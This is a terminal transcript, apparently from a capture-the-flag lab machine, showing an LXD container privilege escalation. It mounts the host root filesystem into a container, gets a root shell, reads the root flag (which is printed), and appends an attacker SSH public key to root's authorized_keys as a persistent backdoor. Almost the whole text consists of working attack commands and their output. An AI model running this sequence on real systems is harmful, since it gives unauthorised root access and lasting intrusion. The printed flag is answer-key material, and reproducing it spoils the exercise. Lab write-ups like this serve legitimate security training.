 brexit@misdirection:~$
brexit@misdirection:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
brexit@misdirection:~$ lxc start privesc
brexit@misdirection:~$ lxc exec privesc /bin/sh
~ #
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/
/mnt/root # ls
bin             etc             initrd.img.old  lost+found      opt             run             srv             tmp             vmlinuz
boot            home            lib             media           proc            sbin            swap.img        usr             vmlinuz.old
dev             initrd.img      lib64           mnt             root            snap            sys             var
/mnt/root # cd root/
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
0d2c6222bfdd3701e0fa12a9a9dc9c8c
/mnt/root/root #
/mnt/root/root # ls -la
total 60
drwx------    6 root     root          4096 Sep 24  2019 .
drwxr-xr-x   23 root     root          4096 Jun  1  2019 ..
-rw-------    1 root     root            90 Sep 24  2019 .bash_history
-rw-r--r--    1 root     root          3106 Apr  9  2018 .bashrc
drwx------    2 root     root          4096 Jun  1  2019 .cache
drwx------    3 root     root          4096 Jun  1  2019 .gnupg
drwxr-xr-x    3 root     root          4096 Jun  1  2019 .local
-rw-------    1 root     root           400 Jun  1  2019 .mysql_history
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
drwx------    2 root     root          4096 Jun  1  2019 .ssh
-rw-------    1 root     root         11298 Sep 24  2019 .viminfo
-rw-r--r--    1 root     root           180 Jun  1  2019 .wget-hsts
-r--------    1 root     root            33 Jun  1  2019 root.txt
/mnt/root/root # cd .ssh
/mnt/root/root/.ssh # ls
authorized_keys
/mnt/root/root/.ssh # echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDVmHi3cmyeP7BFI2EJjIii/mic8Y2iDl2e0o8snwrY9cx9yrGiBWSGxTfvCq24eYc7k5m3fZwh0OzD/a
yIH4hKtXi0cijQAM4DAJ7QNAHyrwHSgcTC7KFRsWgFyaZ+j5vQktRhCdDgV1COmSOI07W2BCJ8/WSVV9ZYRBKhlqICX00rVRZPAcxocaBSX+vInhPnSDay2IPfeQoFC/8HU4COgnmU6yEsltQ
I5u1KLWLJxcBXIgp5Ghgbx/Yupi4h00NnxoUSumCzo3JTuENKN9/OenfnPcugpQxTE/OKz/3f/konYJkOW8SV5928riMoQCOdeD6zm5Qvlos12gxvgB0p+Pq4t7fXfVLqxoAcuV3FEbVZe9E5
+7DJqp42TfOkv++93PRos+dLzFxeRs/UDJjS9tqAOf1PdQwSxXVN0swTtJHRBePZXF/gDhJjfFZu7p217BQMx/NvGIC083y6m7zyLvHs= >> authorized_keys
/mnt/root/root/.ssh #